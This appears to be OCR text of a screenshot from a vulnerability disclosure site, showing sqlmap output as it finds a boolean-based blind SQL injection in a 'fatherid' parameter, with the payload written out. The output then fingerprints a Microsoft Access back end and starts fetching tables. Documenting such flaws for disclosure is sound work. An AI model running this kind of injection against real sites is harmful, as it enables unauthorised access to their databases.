 Sqlmap.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:19:40
[18:19:40] [INFO] resuming back-end DBMS 'microsoft access'
[18:19:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fatherid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fatherid=26 AND 9483=9483
---
[18:19:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[18:19:41] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
www.wooyun.org